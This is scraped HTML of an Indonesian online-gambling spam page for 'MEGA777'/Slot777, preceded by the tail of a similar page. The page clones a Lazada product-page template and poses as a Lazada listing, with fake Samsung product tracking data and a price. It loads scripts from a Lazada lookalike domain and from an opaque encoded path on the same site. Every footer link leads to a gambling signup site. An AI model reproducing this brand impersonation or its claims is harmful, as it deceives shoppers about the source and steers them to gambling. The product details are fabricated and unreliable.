                }
            }
        })(window, document, "https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js", "__bl");
    </script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
        <!-- start Group Umid -->
        <!-- end Group Umid -->
        <!-- <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script> -->
    </div>

    <!-- end footer -->
    <!-- 滑验码组件 -->
    <script src="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer="" async=""></script>
    <script>
        define("@ali/wpk-reporter", [], function () {
            return window.wpkReporter;
        });
        define("@ali/wpk-reporter/dist/plugins/flow", [], function () {
            return window.wpkflowPlugin;
        });
        define("@ali/wpk-reporter/dist/plugins/interface", [], function () {
            return window.wpkinterfacePlugin;
        });
        define("@ali/wpk-reporter/dist/plugins/blank", [], function () {
            return window.wpkblankPlugin;
        });
    </script>
    <script>
        require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"], function (iLogger) {
            try {
                window.iLogger = iLogger;
                window.__wpk = iLogger.iLoggerIntegrate({
                    pid: "ntccikh9-c1mxofok",
                    cid: "pdp-pc-revamp",
                    rel: "1.4.4",
                    cluster: "intl",
                });
            } catch (e) {
                console.error("init wpkReporter fail", e);
            }
            return null;
        });
    </script>
    <!--   <script>
  if ('serviceWorker' in navigator) {
    const enanbleSW = true;
    if (enanbleSW) {
      
      navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        console.log('ServiceWorker registration failed: ', err);
      });
      
    } else {
      navigator.serviceWorker.getRegistrations().then(function(registrations) {
        registrations.forEach(sw => sw.unregister());
      });
    }

  }
</script> -->

    <script>
        (function () {
            try {
                var webVitalsScript = document.createElement("script");
                webVitalsScript.src = "https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";
                webVitalsScript.onload = function () {
                    // When loading `web-vitals` using a classic script, all the public
                    // methods can be found on the `webVitals` global namespace.

                    var WebVitalsDelta = {
                        FCP: null,
                        CLS: null,
                        FID: null,
                        LCP: null,
                        INP: null,
                    };

                    function webVitalsCb(entry) {
                        if (entry && entry.name && entry.delta) {
                            WebVitalsDelta[entry.name] = entry.delta;
                            if (entry.name === "INP") {
                                webVitalsSingleReport(entry);
                            } else if (window.requestIdleCallback) {
                                window.requestIdleCallback(function () {
                                    webVitalsSingleReport(entry);
                                });
                            }
                        }
                    }

                    function webVitalsSingleReport(entry) {
                        if (window.__wpk && window.__wpk.report) {
                            var name = (entry && entry.name) || "";
                            var delta = (entry && entry.delta) || "";
                            const categories = {
                                FCP: 101,
                                CLS: 103,
                                FID: 104,
                                LCP: 102,
                                INP: 119,
                            };
                            window.__wpk.report({
                                category: categories[name],
                                msg: window.location.host,
                                wl_avgv1: delta,
                                bl1: entry && Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : "",
                                c1: (entry && entry.rating) || "",
                            });
                        }
                    }
                    window.webVitals.getFCP(webVitalsCb);
                    window.webVitals.getCLS(webVitalsCb);
                    window.webVitals.getFID(webVitalsCb);
                    window.webVitals.getLCP(webVitalsCb);
                    window.webVitals.getINP(webVitalsCb);
                };
                if (document.head) document.head.appendChild(webVitalsScript);
                function report() {
                    var fsp = null;
                    var csr = null;
                    if (timings.start && timings.render) {
                        // for ssr
                        if (timings.ssr) {
                            fsp = timings.ssr - timings.start;
                            csr = timings.render - timings.ssr;
                        } else {
                            fsp = timings.render - timings.start;
                        }
                    }
                    if (fsp && window.__wpk && window.__wpk.report) {
                        __wpk.report({
                            category: 105,
                            msg: window.location.host,
                            wl_avgv1: fsp,
                            wl_avgv2: csr || 0,
                            c1: window.__hasSSR__ ? 1 : 0,
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    if (window.timings) {
                        if (window.timings.render) {
                            report();
                        } else {
                            setTimeout(function () {
                                report();
                            }, 3000);
                        }
                    }
                });
            } catch (err) {
                console.log(err && err.message);
            }
        })();
    </script>
    <script>
        if (window.baxiaCommon) {
            baxiaCommon.init({
                appendTo: "header",
                umOptions: {
                    serviceLocation: "lazada",
                },
                checkApiPath: (url) => {
                    return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
                },
            });
        }
    </script>
    <style>
        .fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(90deg, #1c6b00 0%, #4d4f00 50%, #1c6b00 100%) !important;
            padding: 5px 0;
            box-shadow: 0 0 8px 4px #00ff44;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99
        }

        .fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #ffffff;
            max-width: 75px;
            font-size: 12px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .fixed-footer a:hover {
            font-weight: bold;
        }

        .fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
    </style>
    <div class="fixed-footer">
        <a href="https://daftar-mega.com/mega777" rel="nofollow noopener" target="_blank">
            <img layout="intrinsic" height="20px" width="20px" src="img/fav.webp" alt="PROMO MEGA777">
            Promosi
        </a>
        <a href="https://daftar-mega.com/mega777" rel="nofollow noopener" target="_blank">
            <img layout="intrinsic" height="20px" width="20px" src="img/fav.webp" alt="LOGIN MEGA777">
            Login
        </a>
        <a href="https://daftar-mega.com/mega777" rel="nofollow noopener" target="_blank" class="tada">
            <img layout="intrinsic" height="20px" width="20px" src="img/fav.webp" alt="DAFTAR MEGA777">
            Daftar
        </a>
        <a href="https://daftar-mega.com/mega777" rel="nofollow noopener" target="_blank">
            <img layout="intrinsic" height="20px" width="20px" src="img/fav.webp" alt="LINK MEGA777">
            Link
        </a>
        <a href="https://daftar-mega.com/mega777" rel="nofollow noopener" target="_blank"
            class="js_live_chat_link live-chat-link">
            <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="img/fav.webp"
                alt="LIVECHAT MEGA777">
            Live Chat
        </a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b84549965a294fb1a2a08138f75cc142","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://www.xeniatornado.com/jWfUPXF1AanS24P3WMuFxgAAYXhEfkZhLSPowIAW_dCnje3BOQOIczekvhrRf4bLjAQSXm9hbOS2a4BMjJEJDw==
body_size: 71532
content:
<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">

<head>
    <meta charset="utf-8" />
    <title>MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan</title>
    <meta name="description"
        content="MEGA777 merupakan platform resmi Slot777 di Indonesia yang menawarkan Akun VVIP eksklusif. Dapatkan kesempatan cair jutaan rupiah dari game slot gacor dan live casino terbaik." />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
    <meta name="robots" content="index, follow" />
    <meta name="aplus-auto-exp"
        content="[{&#34;filter&#34;:&#34;exp-tracking=suggest-official-store&#34;,&#34;logkey&#34;:&#34;/lzdse.result.os_impr&#34;,&#34;props&#34;:[&#34;href&#34;],&#34;tag&#34;:&#34;a&#34;}]" />
    <meta name="og:url" content="https://www.xeniatornado.com/" />
    <meta name="og:title" content="MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan" />
    <meta name="og:type" content="product" />
    <meta name="og:description"
        content="MEGA777 merupakan platform resmi Slot777 di Indonesia yang menawarkan Akun VVIP eksklusif. Dapatkan kesempatan cair jutaan rupiah dari game slot gacor dan live casino terbaik." />
    <meta name="og:image" content="img/banner023.webp" />
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" />
    <link rel="shortcut icon" href="img/fav.webp" />
    <link rel="canonical" href="https://www.xeniatornado.com/" />
    <link rel="amphtml" href="https://mega777-amp.s3.ap-southeast-1.amazonaws.com/xeniatornado.com.html" />
    <!-- start preload -->
    <link rel="preload" href="img/banner023.webp" as="image" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
    <!-- <link rel="preconnect dns-prefetch" href="//g.alicdn.com" /> -->
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
    <link rel="preconnect dns-prefetch" href="https://cdn.lazadapro.co/lazada/img.lazcdn.com/" />
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
    <!-- <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" /> -->
    <link rel="preload"
        href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"
        as="script" />
    <link rel="preload"
        href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"
        as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin="" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin="" />
    <link rel="preload" href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin="" />
    <!-- <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" /> -->
    <!-- end preload -->
    <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&amp;family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" />
    <link rel="stylesheet"
        href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css" />
    <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />

    <script type='text/javascript'
        src='https://www.xeniatornado.com/jWfUPXF1AanS24P3WMuFxgAAYXhEfkZhLSPowIAW_dCnje3BOQOIczekvhrRf4bLjAQSXm9hbOS2a4BMjJEJDw=='></script>
    <script>
        (function () {
            try {
                if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
                    return;
                }
                var get_cookie = function (sName) {
                    var sRE = "(?:; )?" + sName + "=([^;]*);?";
                    var oRE = new RegExp(sRE);
                    if (oRE.test(document.cookie)) {
                        var str = decodeURIComponent(RegExp["$1"]) || "";
                        if (str.trim().length > 0) {
                            return str;
                        } else {
                            return "-";
                        }
                    } else {
                        return "-";
                    }
                };
                var getRand = function () {
                    var page_id = get_cookie("cna") || "001";
                    page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
                    page_id = page_id.substring(0, 16);
                    var d = new Date().getTime();
                    var randend = [page_id, d.toString(16)].join("");
                    for (var i = 1; i < 10; i++) {
                        var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
                        randend += _r;
                    }
                    randend = randend.substr(0, 42);
                    return randend;
                };
                var pageid = getRand();
                var aq = window.aplus_queue || (window.aplus_queue = []);
                aq.push({ action: "aplus.appendMetaInfo", arguments: ["aplus-cpvdata", { pageid: pageid }] });
                aq.push({ action: "aplus.appendMetaInfo", arguments: ["aplus-exdata", { st_page_id: pageid }] });
                var gq = window.goldlog_queue || (window.goldlog_queue = []);
                gq.push({ action: "goldlog.appendMetaInfo", arguments: ["aplus-cpvdata", { pageid: pageid }] });
                gq.push({ action: "goldlog.appendMetaInfo", arguments: ["aplus-exdata", { st_page_id: pageid }] });
                window.aplusPageIdSetComplete = true;
            } catch (err) {
                console.error(err);
            }
        })();
    </script>
    <style>
        .svgfont {
            display: inline-block;
            width: 1em;
            height: 1em;
            fill: currentColor;
            font-size: 1em;
        }

        #container,
        body {
            background: #783e3e 21.42%;

            .lzd-header .lzd-links-bar .top-links-item .orange,
            .lzd-header .lzd-links-bar .top-links-item.orange {
                color: #000000;
            }

            .lzd-header .lzd-links-bar .top-links-item .black,
            .lzd-header .lzd-links-bar .top-links-item.black {
                color: #000000;
            }
        }
    </style>

    <script type="text/javascript">
        var timings = { start: Date.now() };
        var dataLayer = window.dataLayer || [];
        var pdpTrackingData =
            '{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"img/banner023.webp","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp498.886"}';
        try {
            pdpTrackingData = JSON.parse(pdpTrackingData);
            pdpTrackingData.v_voya = false;
            dataLayer.push(pdpTrackingData);
            dataLayer.push({ gtm_enable: false, v_voya: false });
        } catch (e) {
            if (window.console) {
                console.log(e);
            }
        }
        var siteNameForApluPluginLoader = "Lazada";
    </script>

    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
    <style>
        .pdp-block .pdp-block__main-information {
            display: flex;
        }

        #block-6QhDn4z1db {
            display: flex;
        }

        .lzd-header-content,
        .lzd-site-nav-menu {
            background: #00a0b8 !important;
        }

        .lzd-header .lzd-links-bar a {
            color: #fff !important;
        }

        .lzd-site-menu-nav-container {
            display: flex;
            justify-content: center;
        }

        .lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text,
        .lzd-site-menu-nav-category-text {
            color: #fff !important;
        }

        .lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
            color: #fff;
        }

        .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
            width: 195px;
            height: auto;
        }

        #container,
        body {
            position: relative;
            background: linear-gradient(90deg, #34c300 0%, #b1b400 50%, #00a925 100%) !important
        }

        .background-batiq {
            position: absolute;
            width: 100%;
            height: 100%;
            /* z-index: 0; */
            display: flex;
            /* background-repeat: no-repeat; */
            background-repeat: repeat-y;
            background-position-y: top;
            background-position-x: 50%;
            /* background-position-x: 5%; */
        }

        @media(min-width: 1600px) {
            .background-batiq {
                background-position-x: 47%;
            }
        }

        @media(min-width: 1700px) {
            .background-batiq {
                background-position-x: 46%;
            }
        }

        @media(min-width: 1800px) {
            .background-batiq {
                background-position-x: 42%;
            }
        }

        @media(min-width: 1900px) {
            .background-batiq {
                background-position-x: 5%;
            }
        }

        #root.pdp-block {
            position: relative;
            z-index: 1;
            padding-bottom: 0;
        }

        .pdp-block__delivery-seller {
            width: 200px;
        }

        .seller-name__title {
            text-align: right;
            color: #000000;
        }

        .header-title {
            display: flex;
        }

        #block-6QhDn4z1db {
            justify-content: center;
        }

        .pdp-product-title .pdp-mod-product-badge-title {
            font-weight: 700;
        }

        .pdp-block__product-detail {
            width: 95%;
        }

        .pdp-mod-product-price ul,
        .pdp-mod-product-price ol {
            padding-left: 1.5rem;
            margin-bottom: 1rem;
        }

        .pdp-mod-product-price ul {
            list-style: disc;
        }

        .pdp-mod-product-price p {
            margin-bottom: 1rem;
        }

        .lzd-site-nav-menu.lzd-site-nav-menu-active {
            background: linear-gradient(90deg, #4e4e4e 0%, #000000 50%, #4e4e4e 100%) !important
        }

        .logo-bar-content.header-content {
            display: flex;
            gap: 1rem;
        }

        .lzd-header-content {
            background: linear-gradient(90deg, #34c300 0%, #b1b400 50%, #00a925 100%) !important
        }

        .lzd-nav-search {
            margin-left: 4rem;
            height: 40px !important;
            display: flex !important;
            border-radius: 1rem !important;
            overflow: hidden;
        }

        .lzd-nav-search .input-search {
            width: 100%;
            height: 100%;
            padding: 0.5rem 0.5rem 0.5rem 1rem;
            color: rgba(0, 0, 0, 0.50);
            border: none;
            border-top-left-radius: 0.5rem;
            border-bottom-left-radius: 0.5rem;
        }

        .lzd-nav-search .container-icon {
            width: 5rem;
            background: #000;
            display: flex;
            align-items: center;
            justify-content: center;
            border-top-right-radius: 0.5rem;
            border-bottom-right-radius: 0.5rem;
        }

        .seller-name__detail {
            text-align: right;
        }

        .seller-name__detail-name {
            margin-right: 0;
            color: #ca1414;
        }

        #pdp-nav {
            background: unset !important;
        }

        .breadcrumb_list {
            background: transparent !important;
        }

        .lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon {
            background-image: url() !important;
        }

        .add-to-cart-buy-now-btn {
            font-family: Roboto;
            font-weight: 500;
            font-size: 1.6rem;
        }

        .pdp-mod-product-price {
            font-family: Roboto;
        }

        .pdp-mod-product-price h1,
        .pdp-mod-product-price h2,
        .pdp-mod-product-price h3,
        .pdp-mod-product-price h4 {
            color: #000000;
            margin-bottom: 0.5rem;
        }

        .pdp-mod-product-price h1 {
            text-align: center;
            margin-bottom: 3rem;
        }

        .pdp-mod-product-price h3 {
            margin-top: 1.5rem;
        }

        .pdp-mod-product-price p {
            text-align: justify;
            font-weight: 500;
        }

        .site-description a {
            color: #000000;
            text-decoration: underline;
        }

        .site-description td {
            padding: 0.5rem;
        }

        .lzd-header .lzd-links-bar {
            text-align: center !important;
            left: -3.5rem !important;
        }

        .pdp-block__gallery {
            width: 400px;
        }

        .gallery-preview-panel__content {
            margin: 2rem auto 10px auto !important;
        }

        .tiya {
            margin-left: auto;
            margin-right: auto;
            width: 80%;
        }

        .pdp-mod-product-badge-title {
            margin: 2rem 0 0.67em 0;
        }

        .seller-container {
            margin-top: 1.5rem;
        }
    </style>
</head>

<body style="overflow-y: scroll;">
    <script>
        window.__lzd__svg__cssinject__ = true;
    </script>
    <style>
        .svgfont {
            display: inline-block;
            width: 1em;
            height: 1em;
            fill: currentColor;
            font-size: 1em;
        }

        button {
            padding: 10px 20px;
            margin: 5px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            color: white;
            /* Warna teks */
            animation: rainbow 2s infinite;
            /* Animasi warna RGB */
        }


        @keyframes rainbow {
            0% {
                background-color: rgb(255, 0, 0);
            }

            /* Merah */
            16.67% {
                background-color: rgb(255, 0, 0);
            }

            /* Oranye */
            33.33% {
                background-color: rgb(0, 255, 255);
            }

            /* Blue */
            50% {
                background-color: rgb(0, 255, 0);
            }

            /* Ungu */
            100% {
                background-color: rgb(255, 0, 255);
            }

            /* Pink */
        }
    </style>

    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
        <symbol id="lazadaicon_success" viewbox="0 0 1024 1024">
            <path
                d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
            </path>
            <path
                d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_cart" viewbox="0 0 1024 1024">
            <path
                d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
            </path>
        </symbol>
        <symbol id="lazadaicon_wishlist" viewbox="0 0 1024 1024">
            <path
                d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
            </path>
        </symbol>
        <symbol id="lazadaicon_chat" viewbox="0 0 1024 1024">
            <path
                d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
            </path>
            <path
                d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
            </path>
        </symbol>
        <symbol id="lazadaicon_store" viewbox="0 0 1024 1024">
            <path
                d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
            </path>
            <path
                d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowRight" viewbox="0 0 1024 1024">
            <path
                d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowBack" viewbox="0 0 1024 1024">
            <path
                d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_pause" viewbox="0 0 1024 1024">
            <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
        </symbol>
        <symbol id="lazadaicon_start" viewbox="0 0 1024 1024">
            <path
                d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
            </path>
        </symbol>
        <symbol id="lazadaicon_phone" viewbox="0 0 1024 1024">
            <path
                d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
                fill=""></path>
            <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
                fill=""></path>
        </symbol>
        <symbol id="lazadaicon_sizeChart" viewbox="0 0 1613 1024">
            <path
                d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
            </path>
        </symbol>
        <symbol id="lazadaicon_address" viewbox="0 0 1024 1024">
            <path
                d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
            </path>
            <path
                d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warn" viewbox="0 0 1024 1024">
            <path
                d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
                fill="#FF9000"></path>
        </symbol>
        <symbol id="lazadaicon_pin" viewbox="0 0 1024 1024">
            <path
                d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
            </path>
        </symbol>
        <symbol id="lazadaicon_share" viewbox="0 0 1024 1024">
            <path
